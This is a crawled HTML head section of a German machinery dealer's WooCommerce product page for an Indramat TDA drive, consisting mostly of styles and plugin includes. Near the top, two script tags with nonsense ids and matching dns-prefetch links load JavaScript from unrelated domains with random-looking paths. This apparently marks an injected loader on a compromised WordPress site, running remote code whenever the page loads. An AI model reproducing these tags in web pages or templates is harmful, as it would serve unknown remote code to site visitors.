

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toth-maschinenhandel.de/produkt/indramat-tda-1-1-100-3-a00/
body_size: 26756
content:
<!DOCTYPE html>
<html class="no-js" lang="de" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <style> @font-face{font-family:'Quicksand';font-weight:400;font-style:normal;font-display:swap;src:url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff2') format('woff2'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff') format('woff'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.ttf') format('truetype')}</style><title>Indramat TDA 1.1-100-3-A00 &#8211; Maschinenhandel Toth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Feed" href="https://toth-maschinenhandel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Kommentar-Feed" href="https://toth-maschinenhandel.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toth-maschinenhandel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoth-maschinenhandel.de%2Fprodukt%2Findramat-tda-1-1-100-3-a00%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toth-maschinenhandel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoth-maschinenhandel.de%2Fprodukt%2Findramat-tda-1-1-100-3-a00%2F&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="https://toth-maschinenhandel.de/wp-content/uploads/2015/03/favicon.ico" /><style type="text/css" id="kt-local-fonts-css">@font-face{font-family:'Lato';font-style:italic;font-weight:400;src:local('Lato Italic'),local('Lato-Italic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/bjaQ6jyWa8A2XFrSKceJyA.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/LqowQDslGv4DmUBAfWa2Vw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/oUan5VrEkpzIazlUe5ieaA.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/PLygLKRVCQnA5fhu3qk5fQ.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:italic;font-weight:700;src:local('Lato Bold Italic'),local('Lato-BoldItalic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEPY6323mHUZFJMgTvxaG2iE.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEKCWcynf_cDxXwCLxiixG1c.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYED8E0i7KZn-EPnyo3HZu7kw.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/nQhiC-wSiJx0pvEuJl8d8A.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/v0SdcGFAl2aezM9Vq_aFTQ.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/sBtfDPlEIwvKKU53nAG7AQ.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/DvlFBScY1r-FMtZSYIYoYw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/H2DMvhDLycM56KNuAtbJYA.woff2) format('woff2');}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #1e73be;--wp--preset--color--virtue-primary-light: #1e73be;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/front-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/msdropdown/dd.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/carousel/slick.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/scroll/tinyscroller.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/tooltip/tipsy.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-extra-button-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://toth-maschinenhandel.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765991398' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_slider_css-css' href='https://toth-maschinenhandel.de/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/default/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-galleria-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/standard/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-text-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/text/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_main-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.21' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_woo-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-woocommerce.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.21' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/extra-button/extra-button.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-extra-button-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","template_url":""};
//# sourceURL=woob-front-end-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/custom-js.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://toth-maschinenhandel.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toth-maschinenhandel.de/wp-json/wp/v2/product/1117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toth-maschinenhandel.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://toth-maschinenhandel.de/produkt/indramat-tda-1-1-100-3-a00/" />
<style>
		#woocommerce-catalog_custom_button {
			background: ##DDDDDD;
			color: ##000000;
			padding: px;
			width: px;
			height: px;
			line-height: px;
			border-radius:px;
			font-size: px;
			border:  px;  solid   #
		}
		#woocommerce-catalog_custom_button:hover {
			background: ##EEEEEE;
			color: ##000000;
		}
		</style>
		<!-- Missing Google Analytics ID or Analytics Integration disabled --><style type="text/css" id="kt-custom-css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:0px;}#nav-main, .nav-main  {margin-bottom:16px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Lato;} 
  .topbarmenu ul li {font-family:Lato;}
  #kadbreadcrumbs {font-family:Lato;}a:hover, .has-virtue-primary-light-color {color: #1e73be;} .kad-btn-primary:hover, .button.pay:hover, .login .form-row .button:hover, #payment #place_order:hover, .yith-wcan .yith-wcan-reset-navigation:hover, .widget_shopping_cart_content .checkout:hover,.single_add_to_cart_button:hover,
.woocommerce-message .button:hover, #commentform .form-submit #submit:hover, .wpcf7 input.wpcf7-submit:hover, .track_order .button:hover, .widget_layered_nav_filters ul li a:hover, .cart_totals .checkout-button:hover,.shipping-calculator-form .button:hover,
.widget_layered_nav ul li.chosen a:hover, .shop_table .actions input[type=submit].checkout-button:hover, #kad-head-cart-popup a.button.checkout:hover, input[type="submit"].button:hover, .product_item.hidetheaction:hover .kad_add_to_cart, .post-password-form input[type="submit"]:hover, .has-virtue-primary-light-background-color {background: #1e73be;}.color_gray, #kadbreadcrumbs a, .subhead, .subhead a, .posttags, .posttags a, .product_meta a, .kadence_recent_posts .postclass a {color:#000000;}#containerfooter h3, #containerfooter h5, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#ffffff;}.home-message:hover {background-color:#1e73be; background-color: rgba(30, 115, 190, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations input[type=radio]:focus + label, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label {border-color: #1e73be;}
  a, a:focus, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .testimonialbox .kadtestimoniallink:hover, .star-rating, .has-virtue-primary-color {color: #1e73be;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .button.pay, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .track_order .button, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,.single_add_to_cart_button,
